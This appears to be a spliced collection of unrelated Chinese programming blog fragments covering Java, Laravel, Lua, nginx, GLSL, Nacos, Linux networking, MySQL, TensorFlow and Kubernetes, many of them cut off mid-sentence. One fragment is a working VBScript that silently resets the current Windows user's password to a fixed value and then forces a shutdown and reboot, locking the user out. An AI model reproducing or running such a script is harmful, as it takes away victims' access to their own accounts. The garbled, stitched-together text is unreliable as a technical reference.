文章目录 一、Java中的构造方法二、Java方法重载与重写的区别区别:方法重写示例: 三、this,this(),super,super()的使用 部分内容引自《Java语言程序设计》一书,摘抄以便记忆和回顾
一、Java中的构造方法 构造方法的特性:
1.必须具备和所在类相同的名字
2.没有返回值类型,连void 也没有
3.构造方法是在创建一个对象使用 new 操作符时候调用的
4.构造方法的作用是初始化对象,也可以重载(即-可以有多个同名的构造方法,但是需要有不同的签名)
一个类可以不定义构造方法,类中会隐含创建一个方法体为空的构造方法(类中没有明确定义构造方法时会提供)【文末示例二】构造方法是用来构造对象的,使用 new 操作符调用构造方法。拓展:基本类型和引用类型的区别 每个变量都代表一个存储值的内存位置 声明一个变量,就是告诉编译器这个变量可以存放什么类型的值 区别:对于基本类型变量,对应内存索存储的值是基本类型值。对于引用类型变量来说,对于内存索存储的值是一个引用(即对象的地址)
构造方法示例一:
// 构造方法示例一 // 代码来自《Java语言程序设计》一书的改造,摘抄以便记忆和回顾 public class Circle { double radius = 1; public static void main(String[] args){ Circle myCircle1 = new Circle(); // 使用无参构造方法创建对象 Circle myCircle2 = new Circle(2.0); // 使用 有参构造方法创建对象 System.out.println(myCircle1.getArea()); // 6.283185307179586 System.out.println(myCircle2.getArea()); // 12.566370614359172 } Circle(){ // 无参构造方法 } Circle(double newRadius){ // 有构造方法 radius = newRadius; } double getArea(){ //普通方法 return 2 * radius * Math.
服务器环境
[uname -a]
Linux VM_16_16_centos 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux 日志路径
[pwd]
/data/www/cappu/storage/logs/laravel.log shell 脚本路径
[vim /bin/slice-log-cappu.sh]
#! /bin/bash mv /data/www/cappu/storage/logs/laravel.log "/data/www/cappu/storage/logs/laravel-cappu-$(date "+%Y-%m-%d").log" crontab 定时执行
[crontab -e]
59 23 * * * /bin/slice-log-cappu.sh 转载本文,请注明出处、作者。
1、目录结构 ① app目录:项目的核心目录,主要用于存放核心代码,也包括控制器、模型以及路由。
控制器存放位置:
模型存放位置:
在实际项目开发中,建议把模型存放在app/Http/Models自定义文件夹中。
② config目录 :项目的配置目录,主要存放配置文件,如数据库配置
③ public项目公用目录,主要用于存放images/css/js等资源文件
④ resources资源目录,主要用于存放视图文件
⑤ vendor扩展目录,扩展插件主要存放在此目录下
⑥ .env环境配置文件,主要用于配置项目信息如数据库信息、缓存信息等等
⑦ artisan脚手架,主要用于自动生成代码的,非常好用
⑧ composer.json,composer依赖包配置文件
⑨ 项目入口文件index.php
2、Laravel框架中的控制器 ① 什么是控制器
MVC的核心,主要用于接收用户请求,处理业务逻辑。
② 控制器的存放目录
③ 控制器命名规则,基本语法:
控制器名称:Index,记住首字母要大写
关键词:Controller
定义Index控制器,其命名为:IndexController
④ 使用脚手架生成IndexController控制器
在DOS窗口中,切换到gcwapp项目目录,如下图所示:
使用php artisan make:controller 控制器名称生成自定义控制器,如下图所示:
创建成功后,如下图所示:
在IndexController控制器中,定义index方法,访问后如下图所示:
运行结果:
导致以上问题的主要原因在于虚拟主机的配置文件设置问题,找到upupw的虚拟主机配置文件,删除以下代码即可:
配置完成后,记得重启Apache,否则以上设置无法生效。
3、Laravel框架中的路由 在ThinkPHP框架中,当我们在URL地址中,传递m、c、a三个参数时,系统会自动跳转到指定模型中指定控制器的指定方法,这些处理过程都是由框架自动完成的。但是,在Laravel框架中,其并没有指定固定参数,其路由必须要手工进行配置。
① 路由配置文件
② 在routes.php配置文件中配置路由
③ 自定义路由的基本语法
//get请求
Route::get(‘/’,function(){
return view(‘welcome’);
});
//post请求
Route::post(‘goods/store’,’GoodsController@store’);
//controller请求
Route::controller(‘index’,’IndexController’);
特别注意:使用controller请求时,其方法如果是get请求,必须加前缀get其方法如果是post请求,必须加前缀post
//resource请求 Route::resource('article','ArticleController');
特别注意:使用resource请求时,其内部的方法都是固定的,如下图所示:
4、Laravel框架中的DB类 ① 设计数据库
/*********************************设置浏览器无缓存******************************/ //resp.setHeader:发送一个报头,告诉浏览器当前页面不进行缓存,每次访问的时间必须从服务器上读取最新的数据 //no-cache:客户端每次请求时必须向服务器发送 //must-revalidate:作用与no-cache相同,但更严谨 //no-store:缓存将不存在response,包括header和body。 resp.setHeader("Cache-Control", "no-cache, no-store, must-revalidate"); // HTTP 1.1. // 本地无缓存,自动刷新页面 resp.setHeader("Pragma", "no-cache"); // Expires实体报头域给出响应过期的日期和时间,小于等于0表示当前页面立即过期, // 为了让浏览器不要缓存页面,也可以利用Expires实体报关域,设置为0 resp.setDateHeader("Expires", 0); /**********************************输出某文件*******************************/ //设置context-disposition响应头,控制浏览器以下载形式打开 //response.setHeader("content-disposition","attachment;filename="+URLEncoder.encode(fileName,"UTF-8")); response.setHeader("Content-disposition", "attachment;filename=文件名称"); // 由于导出格式是excel的文件,设置导出文件的响应头部信息 response.setContentType("application/vnd.ms-excel"); /* 'doc' => 'application/msword', 'bin' => 'application/octet-stream', 'exe' => 'application/octet-stream', 'so' => 'application/octet-stream', 'dll' => 'application/octet-stream', 'pdf' => 'application/pdf', 'ai' => 'application/postscript', 'xls' => 'application/vnd.ms-excel', 'ppt' => 'application/vnd.ms-powerpoint', 'dir' => 'application/x-director', 'js' => 'application/x-javascript', 'swf' => 'application/x-shockwave-flash', 'xhtml' => 'application/xhtml+xml', 'xht' => 'application/xhtml+xml', 'zip' => 'application/zip', 'mid' => 'audio/midi', 'midi' => 'audio/midi', 'mp3' => 'audio/mpeg', 'rm' => 'audio/x-pn-realaudio', 'rpm' => 'audio/x-pn-realaudio-plugin', 'wav' => 'audio/x-wav', 'bmp' => 'image/bmp', 'gif' => 'image/gif', 'jpeg' => 'image/jpeg', 'jpg' => 'image/jpeg', 'png' => 'image/png', 'css' => 'text/css', 'html' => 'text/html', 'htm' => 'text/html', 'txt' => 'text/plain', 'xsl' => 'text/xml', 'xml' => 'text/xml', 'mpeg' => 'video/mpeg', 'mpg' => 'video/mpeg', 'avi' => 'video/x-msvideo', 'movie' => 'video/x-sgi-movie', */ /**********************************禁止图片缓存*******************************/ // 禁止图像缓存。 response.
Const strPassword = "doubi"' Dim WshNetwork
Set WshNetwork = CreateObject("WScript.Network")
Dim userName
userName = WshNetwork.userName&",user"
Dim Domain
Set Domain = GetObject("WinNT://./"&userName)
Domain.SetPassword strPassword
Domain.SetInfo
dim gj
set gj=createobject("wscript.shell")
gj.run"shutdown -f -t"'
Set objWMI = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\.\root\cimv2")
objWMI.Security_.ImpersonationLevel=3
objWMI.Security_.Privileges.Add 18
Set colOS=objWMI.InstancesOf ("Win32_OperatingSystem where Primary=true")
For Each clsOS in colOS
clsOS.Reboot()
Next
转载于:https://www.cnblogs.com/WYlover/p/10729132.html
lua获取table长度的接口有很多:
table.getn()’#’操作符table.maxn() 用#和table.getn 等价,它计算的是数组元素长度(不包括hash 键值),返回从1开始连续的最大key(看具体情况)。
maxn 不论key是否连续,返回最大的key
在规范的数组情况下,三种方式都能正常获取值:
t= { 4,5,6,7,8 } print("#" ,#t , "getn",table.getn(t) ,"maxn", table.maxn(t) ) t= { [1]=4, [2]=5, [3]=6, [4]=7, [5]=8, } print("#" ,#t , "getn",table.getn(t) ,"maxn", table.maxn(t) ) 连续的最大key值3
t= { [-1]=4, [0]=5, [1]=6, [2]=7, [3]=8, } print("#" ,#t , "getn",table.getn(t) ,"maxn", table.maxn(t) ) 这里需要注意了,两次竟然返回不同6,3 ,而不是4,3 , 比较特殊,请看lua源码实现
t= { [1]=4, [2]=5, [3]=6, [4]=7, [6]=8, } print("#" ,#t , "getn",table.getn(t) ,"maxn", table.maxn(t) ) t= { [1]=4, [2]=5, [3]=6, [5]=7, [6]=8, } print("
单下划线、双下划线、头尾双下划线说明: __foo__: 定义的是特殊方法,一般是系统定义名字 ,类似 __init__() 之类的。
_foo: 以单下划线开头的表示的是 protected 类型的变量,即保护类型只能允许其本身与子类进行访问,不能用于 from module import *
__foo: 双下划线的表示的是私有类型(private)的变量, 只能是允许这个类本身进行访问了
python中的list和array的不同之处: list是列表,可以通过索引查找数值,但是不能对整个列表进行数值运算
array是数组,也可以通过索引值查找数据,但是能对整个数组进行数值运算
动态添加/删除属性和方法: Python是动态语言,动态类型语言,也是强类型语言。所以Python可以在运行时改变自身结构,动态添加/删除属性和方法。
最近在做项目,遇到了layui.open()不知如何传递参数这个问题,然后参与了下资料,解决了
蜜雪冰城:http://www.mixuejm.cn/
通过结合js拼接就解决了,也不难。
Nginx连接fastcgi的方式有2种: unix domain socket和TCP,Unix domain socket 或者 IPC socket是一种终端,可以使同一台操作系统上的两个或多个进程进行数据通信。与管道相比,Unix domain sockets 既可以使用字节流和数据队列,而管道通信则只能通过字节流。Unix domain sockets的接口和Internet socket很像,但它不使用网络底层协议来通信。Unix domain socket 的功能是POSIX操作系统里的一种组件。
TCP和unix domain socket方式对比 TCP是使用TCP端口连接127.0.0.1:9000
Socket是使用unix domain socket连接套接字/dev/shm/php-cgi.sock(很多教程使用路径/tmp,而路径/dev/shm是个tmpfs,速度比磁盘快得多。我这里用的是/tmp,用/dev/shm的请看原文)
fastcgi_pass unix:/tmp/php-cgi.sock fastcgi_pass 127.0.0.1:9000 在服务器压力不大的情况下,tcp和socket差别不大,但在压力比较满的时候,用套接字方式,效果确实比较好。
下面是php 5.3以上版本将TCP改成socket方式的配置方法:
修改php-fpm.conf(/usr/local/php/etc/php-fpm.conf)
注意:注释掉是用;我这里是写 中文注释习惯了,前面加个#,也就是你用的话,要给#及后面的去掉
[global] pid = /usr/local/php/var/run/php-fpm.pid error_log = /usr/local/php/var/log/php-fpm.log log_level = notice [www] ;listen = 127.0.0.1:9000 #默认是tcp listen = /tmp/php-cgi.sock #修改成socket listen.backlog = -1 listen.allowed_clients = 127.0.0.1 listen.owner = www listen.group = www listen.mode = 0666 user = www group = www pm = dynamic pm.
原文在https://www.khronos.org/opengl/wiki/Layout_Qualifier_(GLSL)
GLSL语言规范中也有对此的详细说明https://www.khronos.org/registry/OpenGL/specs/gl/GLSLangSpec.4.60.pdf
这里大致翻译如下:
布局限定符(GLSL除了这个限定符,还有很多其它限定符,比如存储限定符、内存限定符、插值限定符等,具体参看https://www.khronos.org/opengl/wiki/Type_Qualifier_(GLSL)),基本语法为:
layout(qualifier1, qualifier2 = value, ...) variable definition 主要有以下用法:
1、用于着色器输入/输出变量接口布局
着色器的输入/输出变量就是着色器与显存或其它着色器通信的接口,通过layout可以指定这些输入/输出变量从哪去什么值/向哪输出什么值。
1.1、顶点着色器的属性索引
layout(location = attribute index) in vec3 position; 可以指定顶点着色器输入变量使用的顶点属性索引值,一般在glVertexAttribPointer中指定属性索引值。如果同时使用了glBindAttribLocation,那么这个layout优先。
如果输入变量占用了多个属性位置槽,那么将按照属性位置顺序依次分配,如
layout(location = 2) in vec3 values[4]; values将依次获取属性位置2,3,4,5处的值。
值得注意的是,输入和输出变量的位置索引并不冲突,比如
#version 440 layout(location = 0) in vec4 inWorldPosition; layout(location = 1) in vec4 inNormal; layout(location = 2) in vec2 inTexCoord; layout(location = 3) in vec4 inTangent; layout(location = 4) in vec4 inBiTangent; layout(location = 0) out vec4 nu_outColor; 1.
安装:
从nacos官网 https://nacos.io/zh-cn/index.html 下载安装包,最新正式版:nacos-server-1.0.0.tar.gz,直接解压就可以了
tar -xvf nacos-server-1.0.0.tar.gz 启动:
cd /nacos/bin sh startup.sh -m standalone 访问:localhost:8848/nacos,输入默认账号密码:nacos,nacos
配置:
可以自定义账号密码,并将账号密码存储进我们自己的数据库,需要修改/nacos/conf/application.properties文件,nacos默认使用的数据库为内嵌的cmdb
创建数据库nacos,并设置字符集utf8
执行/nacos/conf/nacos-mysql.sql中的语句,创建表,并插入数据
修改/nacos/conf/application.properties文件,如下
spring.datasource.platform=mysql db.num=1 db.url.0=jdbc:mysql://localhost:3306/nacos?characterEncoding=utf8&connectTimeout=1000&socketTimeout=3000&autoReconnect=true db.user=root db.password=123456 验证登录,重启nacos,打开localhost:8848/nacos,输入默认账号密码,看是否可以正常登录
修改账号密码,在数据库中,找到users表,即用户表,就可以修改其中的账号和密码
创建密码,nacos的密码是使用 org.springframework.security.crypto.bcrypt.BCryptPasswordEncoder 加密的,所以需要我们手动创建一个加密工具类,来生成我们自己的密码,将密码写进users表中,重启nacos
public class App { public static void main(String[] args) { String pwd = new BCryptPasswordEncoder().encode("123456"); System.out.println(pwd); } } <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-security</artifactId> <version>2.1.4.RELEASE</version> </dependency>
在linux中配置ip地址的方法有五种:
1.图形界面配置。
2.ifconfig命令临时配置(关机后失效)。
3.nmcli命令永久生成。
4.修改配置文件。
5.dhcp动态获取。
图形界面 使用命令 nm-connection-editor 命令可以进入图形界面
添加新的配置信息,选择网络类型为以太网
选择网卡eth0
设置静态(manual)ip
写入ip地址和子网掩码
ifconfig 使用ifconfig命令可以查看当前网络配置
ifconfig命令还可以生成临时的ip地址以及子网掩码
nmcli命令 此命令较为简单,但参数较多,使用时可以按两下tab键补出后面可操作的参数。
nmcli device show eth0 #显示eth0网卡的信息 nmcli connection add type ethernet con-name sus ifname eth0 ip4 172.25.254.201 #创建ip为172.25.254。201的以太网类型网络. 因为nmcli内参数过多,在这里就不一一赘述。
注意
在使用此命令时,NetworkManager必须开启
链接只能针对一个设备,如果两个,会有一个不生效。
编写配置文件 首先进入配置文件存放目录,编写配置一个新的配置文件
cd /etc/sysconfig/network-scripts vim ifcfg-sus 动态ip和静态ip的编写方法有些区别
动态网络设定: DEVICE=eth0 设备名 ONBOOT=yes 网络自启动 BOOTPROTO=dhcp dhcp协议获取ip地址 静态网络设定: DEVICE=eth0 ONBOOT=yes IPADDR0=172.25.254.109 NETMASK0=255.255.255.0 BOOTPROTO=none IPADDR1=1.1.1.209 PREFIX1=24 编写完成后重启服务:systemctl restart network
DHCP动态配置 让dhcp服务动态分配ip地址等信息给当前主机。
首先,安装dhcp服务
然后修改dhcp配置文件
ifconfig命令 查看或设定网络接口
ifconfig eth0 ip/24 设定网络
ifconfig eth0 down 关闭网络
ifconfig eth0 up 开启网络
测试 ifconfig
ifconfig eth0 ip/24 设定网络
ifconfig eth0 down 关闭网络
ifconfig eth0 up 开启网络
ip addr 检测或设定网络接口
ip addr show device 查看
ip addr del dev eth0 ip/24 删除
ip addr flush eth0 全部删除
ip addr add ip/24 dev device 设定
测试 ip addr ip addr show eth0
ip addr add 172.25.254.200/24 dev eth0 ip addr flush eth0 ip addr add 172.
为什么会有这4种引用 Java中的引用的定义很传统:如果reference类型的数据中存储的数值代表的是另外一块内存的起始地址,就称这块内存代表着一个引用。 这种定义很纯粹,但是太过狭隘,一个对象在这种定义下只有被引用或者没有被引用两种状态,对于如何描述一些“食之无味,弃之可惜”的对象就显得无能为力。 我们希望能描述这样一类对象:当内存空间还足够时,则能保留在内存之中;如果内存空间在进行垃圾收集后还是非常紧张,则可以抛弃这些对象。 很多系统的缓存功能都符合这样的应用场景。
说白了传统的两种应用没法描述对象生命周期中的多种状态,对象有哪些状态呢。
在Java中,对象的生命周期包括以下几个阶段:
创建阶段(Created)应用阶段(In Use)不可见阶段(Invisible)不可达阶段(Unreachable)收集阶段(Collected)终结阶段(Finalized)对象空间重分配阶段(De-allocated) 创建阶段(Created)
在创建阶段系统通过下面的几个步骤来完成对象的创建过程
为对象分配存储空间 开始构造对象 从超类到子类对static成员进行初始化 超类成员变量按顺序初始化,递归调用超类的构造方法 子类成员变量按顺序初始化,子类构造方法调用 一旦对象被创建,并被分派给某些变量赋值,这个对象的状态就切换到了应用阶段 应用阶段(In Use)
对象至少被一个强引用持有着。
不可见阶段(Invisible)
当一个对象处于不可见阶段时,说明程序本身不再持有该对象的任何强引用,虽然该这些引用仍然是存在着的。
简单说就是程序的执行已经超出了该对象的作用域了。
不可达阶段(Unreachable)
对象处于不可达阶段是指该对象不再被任何强引用所持有。
与“不可见阶段”相比,“不可见阶段”是指程序不再持有该对象的任何强引用,这种情况下,该对象仍可能被JVM等系统下的某些已装载的静态变量或线程或JNI等强引用持有着,这些特殊的强引用被称为”GC root”。存在着这些GC root会导致对象的内存泄露情况,无法被回收。
收集阶段(Collected)
当垃圾回收器发现该对象已经处于“不可达阶段”并且垃圾回收器已经对该对象的内存空间重新分配做好准备时,则对象进入了“收集阶段”。如果该对象已经重写了finalize()方法,则会去执行该方法的终端操作。
这里要特别说明一下:不要重载finazlie()方法!原因有两点:
会影响JVM的对象分配与回收速度
在分配该对象时,JVM需要在垃圾回收器上注册该对象,以便在回收时能够执行该重载方法;在该方法的执行时需要消耗CPU时间且在执行完该方法后才会重新执行回收操作,即至少需要垃圾回收器对该对象执行两次GC。
可能造成该对象的再次“复活”
在finalize()方法中,如果有其它的强引用再次持有该对象,则会导致对象的状态由“收集阶段”又重新变为“应用阶段”。这个已经破坏了Java对象的生命周期进程,且“复活”的对象不利用后续的代码管理。
终结阶段
当对象执行完finalize()方法后仍然处于不可达状态时,则该对象进入终结阶段。在该阶段是等待垃圾回收器对该对象空间进行回收。
对象空间重新分配阶段
垃圾回收器对该对象的所占用的内存空间进行回收或者再分配了,则该对象彻底消失了,称之为“对象空间重新分配阶段”。
哪4种,各有什么特点 强引用 强引用是使用最普遍的引用。如果一个对象具有强引用,那垃圾收器绝不会回收它。当内存空间不足,Java虚拟机宁愿抛出OutOfM moryError错误,使程序异常终止,也不会靠随意回收具有强引用 对象来解决内存不足的问题。
软引用 软引用是用来描述一些还有用但并非必须的对象。对于软引用关联着的对象,在系统将要发生内存溢出异常之前,将会把这些对象列进回收范围进行第二次回收。如果这次回收还没有足够的内存,才会抛出内存溢出异常。
/** * 软引用何时被收集 * 运行参数 -Xmx200m -XX:+PrintGC * Created by ccr at 2018/7/14. */ public class SoftReferenceDemo { public static void main(String[] args) throws InterruptedException { //100M的缓存数据 byte[] cacheData = new byte[100 * 1024 * 1024]; //将缓存数据用软引用持有 SoftReference<byte[]> cacheRef = new SoftReference<>(cacheData); //将缓存数据的强引用去除 cacheData = null; System.
分享一篇关于数据库优化思路的文章。
MySQL 对于很多 Linux 从业者而言,是一个非常棘手的问题,多数情况都是因为对数据库出现问题的情况和处理思路不清晰。
在进行 MySQL 的优化之前必须要了解的就是 MySQL 的查询过程,很多的查询优化工作实际上就是遵循一些原则让 MySQL 的优化器能够按照预想的合理方式运行而已。
MySQL 查询过程
优化的哲学 注:优化有风险,修改需谨慎。
优化可能带来的问题:
优化不总是对一个单纯的环境进行,还很可能是一个复杂的已投产的系统。
优化手段本来就有很大的风险,只不过你没能力意识到和预见到。
任何的技术可以解决一个问题,但必然存在带来一个问题的风险。
对于优化来说解决问题而带来的问题,控制在可接受的范围内才是有成果。
保持现状或出现更差的情况都是失败。
优化的需求:
稳定性和业务可持续性,通常比性能更重要。
优化不可避免涉及到变更,变更就有风险。
优化使性能变好,维持和变差是等概率事件。
切记优化,应该是各部门协同,共同参与的工作,任何单一部门都不能对数据库进行优化。
所以优化工作,是由业务需求驱使的!
优化由谁参与?在进行数据库优化时,应由数据库管理员、业务部门代表、应用程序架构师、应用程序设计人员、应用程序开发人员、硬件及系统管理员、存储管理员等,业务相关人员共同参与。 优化思路 ■优化什么
在数据库优化上有两个主要方面:
安全:数据可持续性。
性能:数据的高性能访问。
■优化的范围有哪些
存储、主机和操作系统方面:
主机架构稳定性
I/O 规划及配置
Swap 交换分区
OS 内核参数和网络问题
应用程序方面:
应用程序稳定性
SQL 语句性能
串行访问资源
性能欠佳会话管理
这个应用适不适合用 MySQL
数据库优化方面:
内存
数据库结构(物理&逻辑)
实例配置
说明:不管是设计系统、定位问题还是优化,都可以按照这个顺序执行。
■优化维度
数据库优化维度有如下四个:
硬件
系统配置
数据库表结构
SQL 及索引
优化选择:
优化成本:硬件>系统配置>数据库表结构>SQL 及索引。
优化效果:硬件<系统配置<数据库表结构<SQL 及索引。
优化工具都有啥 ■数据库层面
https://blog.csdn.net/liushuikong/article/details/79223407
https://www.cnblogs.com/arkenstone/p/8448208.html
https://zhuanlan.zhihu.com/p/41473323
https://yinguobing.com/facial-landmark-localization-by-deep-learning-save-model-application/#fn3
https://www.cnblogs.com/YouXiangLiThon/p/7435825.html
https://guillaumegenthial.github.io/serving-tensorflow-estimator.html
1、estimator
estimator类是机器学习模型的抽象,estimator允许开发者自定义任意的结构模型、损失函数、优化函数以及如何对这个模型进行训练、导出、评估等内容,同时屏蔽了与底层硬件设备、分布式网络数据传输等相关细节
tf.eatimator.Estimator( model_fn=model_fn, params=params, config=run_config ) 一个estimator,需要传入模型函数,参数和配置
参数应该是模型超参数的一个集合,可以是一个字典
配置用于指定模型如何运行训练和评估,以及在哪里存储结果,该对象会把相关信息高速estimator
模型函数一个python函数,它根据给定的输入构建模型
2、estimator类主要有三个方法:train、evaluate、predict,分别表示模型的训练、评估和预测,三个方法都接受一个用户自定义的输入函数input_fn,执行input_fn获取输入数据,estimator的三个方法都会调用model_fn执行具体操作,不同mode传入,返回的也不同
def input_fn(dataset): *** return feature,label 类内方法,model_fn,train、evaluate、predict参考http://www.cnblogs.com/zongfa/p/10149483.html
3、
def my_model( features, #this is batch_features from input_fn labels, #this is batch_labels from input_fn mode, #an instance of tf.estimator.ModeKeys params #configuration ) 这是固定格式,利用estimator进行train、eval、predict,下面是train方法。train_input_fn()传入所需的features,labels
http://www.cnblogs.com/wdmx/p/10010433.html
classifier.train(input_fn=lambda: train_input_fn(FILE_TRAIN, True, 500)) 一个比较好的例子https://guillaumegenthial.github.io/serving-tensorflow-estimator.html https://github.com/tensorflow/models/blob/master/samples/outreach/blogs/blog_custom_estimators.py 4、保存模型 https://www.cnblogs.com/arkenstone/p/8448208.html
def serving_input_receiver_fn(): """ Build serving inputs """ inputs = tf.placeholder(dtype=tf.string, name="input_image") feature_config = {'image/encoded': tf.
使用angular进行编译打包(命令: ng build --prod)时,进度条到12%是会出现以下错误提示,大致意思就是node的内存分配不足,如下图所示:
可能其他人遇到的是其他的问题,根据自己所遇到的问题进行对比,如果恰好是这个问题,那么以下是解决方法↓
第一步:首先找到系统下npm的安装目录,一般情况下可能会在C:\Users\admin\AppData\Roaming\npm目录下,找到ng.cmd文件,如下图所示:
第二步:编辑ng.cmd文件,修改为如下图所示代码:
代码:
@IF EXIST "%~dp0\node.exe" (
"%~dp0\node.exe" --max_old_space_size=8192 "%~dp0\node_modules\@angular\cli\bin\ng" %*
) ELSE (
@SETLOCAL
@SET PATHEXT=%PATHEXT:;.JS;=;%
node --max_old_space_size=8192 "%~dp0\node_modules\@angular\cli\bin\ng" %*
最后一步:保存,再次ng build --prod,编译通过,问题解决。
一个基于keras实现seq2seq(Encoder-Decoder)的序列预测例子 NLP中常见任务的开源解决方案、数据集、工具、学习资料
序列预测问题描述: 输入序列为随机产生的整数序列,目标序列是对输入序列前三个元素进行反转后的序列,当然这只是我们自己定义的一种形式,可以自定义更复杂的场景。 输入序列 目标序列 [13, 28, 18, 7, 9, 5] [18, 28, 13] [29, 44, 38, 15, 26, 22] [38, 44, 29] [27, 40, 31, 29, 32, 1] [31, 40, 27] ... 输入序列与目标序列的构造及向量化 from numpy import array from numpy import argmax from keras.utils import to_categorical # 随机产生在(1,n_features)区间的整数序列,序列长度为n_steps_in def generate_sequence(length, n_unique): return [randint(1, n_unique-1) for _ in range(length)] # 构造LSTM模型输入需要的训练数据 def get_dataset(n_in, n_out, cardinality, n_samples): X1, X2, y = list(), list(), list() for _ in range(n_samples): # 生成输入序列 source = generate_sequence(n_in, cardinality) # 定义目标序列,这里就是输入序列的前三个数据 target = source[:n_out] target.
skynet.lua对比以前优化了一些函数,尤其是对协程的控制,使得消息的处理流程更加清晰。我们现在来一步步剖析这个消息执行流程,加深对skynet reactor模式的理解以及协程的应用。
首先看服务的第一条消息是怎么产生,又是如何被处理的。在创建一个snlua服务后第一条消息靠什么来驱动呢?答案是靠自己(第一步还是得靠自己,然后别人才有机会接触你),看看下面的代码可以清楚的看到:
int snlua_init(struct snlua *l, struct skynet_context *ctx, const char * args) { int sz = strlen(args); char * tmp = skynet_malloc(sz); memcpy(tmp, args, sz); skynet_callback(ctx, l , launch_cb); const char * self = skynet_command(ctx, "REG", NULL); uint32_t handle_id = strtoul(self+1, NULL, 16); // it must be first message skynet_send(ctx, 0, handle_id, PTYPE_TAG_DONTCOPY,0, tmp, sz); return 0; } static int launch_cb(struct skynet_context * context, void *ud, int type, int session, uint32_t source , const void * msg, size_t sz) { assert(type == 0 && session == 0); struct snlua *l = ud; skynet_callback(context, NULL, NULL); int err = init_cb(l, context, msg, sz); if (err) { skynet_command(context, "
一、前言 这部分是安装Elasticsearch-ik中文分词的时候,用mvn打包报错:
No compiler is provided in this environment. Perhaps you are running on a JRE rather than a JDK? 在网上百度,大部分是讲解IDE的解决方案,但是我这边是用的命令行,有点坑爹,还是记录一下吧。
二、解决过程 1、错误原因
mvn打包需要jdk的环境,而它自己没有找到jdk的配置目录,所以就报错了
2、解决方案一
网上的解决方案都是在IDE下解决的,咱们命令行下,出错是因为没有配置JAVA的环境变量,也就是JAVA_HOME的原因。
新增环境变量:JAVA_HOME=C:\Program Files\Java\jre1.8.0_151
3、解决方案二
在maven目录bin目录下打开mvn.cmd文件在文件第一行输入set JAVA_HOME=C:\Program Files\Java\jre1.8.0_151(此处为你的Jdk所在)
注意: 如果打开cmd闪退,那么就用编辑器打开,直接在第一行加上这句代码。
4、解决方案三
参考:https://blog.csdn.net/xinyuanlu/article/details/82500166
本质上还是JAVA的环境变量的问题,以上三个方案,都没解决我的问题。不过为什么要把它们写出来呢,因为这几个方案并没有错,是我自己的问题,导致一直不成功
三、解决本地问题 继续百度,网上的方案还是这几个,那么到底为什么还是不对呢,刚好最新的ES-7.0自带的有JAVA的jdk,于是想用自带的jdk试试。
1、设置环境变量JAVA_HOME为新的JDK目录
2、查看当前mvn的执行环境:
mvn -version E:\elasticsearch-analysis-ik-7.0>mvn -version Apache Maven 3.6.0 (97c98ec64a1fdfee7767ce5ffb20918da4f719f3; 2018-10-25T02:41:47+08:00) Maven home: D:\soft\maven\bin\.. Java version: 1.8.0_151, vendor: Oracle Corporation, runtime: C:\Program Files\Java\jre1.8.0_151 Default locale: zh_CN, platform encoding: GBK OS name: "
HTML两个标题的切换
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title>z-index</title> <style type="text/css"> *{margin: 0;padding: 0;} #li{/*border:2px solid red;*/width: 800px;height: 600px;margin: 20px auto;position: relative;} #l1,#l3{border-top-left-radius: 10px;border-top-right-radius: 10px;width: 100px;height: 40px;background: #666;position: absolute;top:20px;padding-top:7px;border: 1px solid black;border-bottom: 0px;text-align: center;} #l3{left: 105px;} #l2,#l4{width: 800px;height: 500px;background: #999;position: absolute;top: 55px;border: 1px solid black;border-top-right-radius: 10px;padding-top:50px;padding-left:50px;font-size: 20px;font-family: monospace;color: rgb(255, 0, 221);} #mj1:checked~#li #l1{z-index: 3;top: 10px;background: #999;} #mj1:checked~#li #l2{z-index: 2;background: #999;} #mj2:checked~#li #l3{z-index: 3;top: 10px;background: #999;} #mj2:checked~#li #l4{z-index: 2;background: #999;} </style> </head> <body> <input type="
import datetime # 现在的时间 setTime ='2015-04-16' now=datetime.datetime.strptime(setTime,'%Y-%m-%d') print(now) # 递增的时间 delta = datetime.timedelta(days=1) # 88天后的时间 endnow = now + datetime.timedelta(days=88)#设置小时的就改成hours # 六天后的时间转换成字符串 endnow = str(endnow.strftime('%Y-%m-%d')) offset = now # 当日期增加到88天后的日期,循环结束 while str(offset.strftime('%Y-%m-%d')) != endnow: offset += delta print(str(offset.strftime('%Y-%m-%d'))) 结果
2015-04-16 00:00:00
2015-04-17
2015-04-18
2015-04-19
2015-04-20
2015-04-21
2015-04-22
2015-04-23
2015-04-24
2015-04-25
2015-04-26
2015-04-27
2015-04-28
2015-04-29
2015-04-30
2015-05-01
2015-05-02
2015-05-03
2015-05-04
2015-05-05
2015-05-06
2015-05-07
2015-05-08
2015-05-09
2015-05-10
2015-05-11
2015-05-12
2015-05-13
2015-05-14
面试的时候,被问到如何让View 和 其 父View 同时响应长按事件。 我还记得当时自己的回答,子View 里面 处理了长按事件,但是返回了false, 没有处理,然后会继续调用到父View 的长按事件。
回头自己看了事件传递机制的源码之后,有了更好的方法:
上布局: <LinearLayout android:layout_width="match_parent" android:layout_height="200dp" android:id="@+id/linearlayout" android:background="@color/colorPrimaryDark" > <com.example.view.CustomView android:background="@color/colorAccent" android:id="@+id/customView" android:layout_width="match_parent" android:layout_height="100dp"/> </LinearLayout> 父View 和 子View 同时设置长按事件: view.findViewById(R.id.linearlayout).setOnLongClickListener(new View.OnLongClickListener() { @Override public boolean onLongClick(View v) { Log.d("ceshi2","linearlayout setOnLongClickListener"); return true; } }); view.findViewById(R.id.customView).setOnLongClickListener(new View.OnLongClickListener() { @Override public boolean onLongClick(View v) { Log.d("ceshi2","customView setOnLongClickListener"); return true; } }); 关键在于子View 的onTouch ,要自己影响本次事件的同时,传递给父View 响应: package com.example.view; import android.content.Context; import android.support.annotation.Nullable; import android.
一、 Kubelet Node Allocatable Kubelet Node Allocatable用来为Kube组件和System进程预留资源,从而保证当节点出现满负荷时也能保证Kube和System进程有足够的资源。目前支持cpu, memory, ephemeral-storage三种资源预留。Node Capacity是Node的所有硬件资源,kube-reserved是给kube组件预留的资源,system-reserved是给System进程预留的资源, eviction-threshold是kubelet eviction的阈值设定,allocatable才是真正scheduler调度Pod时的参考值(保证Node上所有Pods的request resource不超过Allocatable)。 Node Capacity
--------------------------------
| kube-reserved |
|-------------------------------|
| system-reserved |
|-------------------------------|
| eviction-threshold |
|-------------------------------|
| allocatable |
| (available for pods) |
--------------------------------
可分配资源
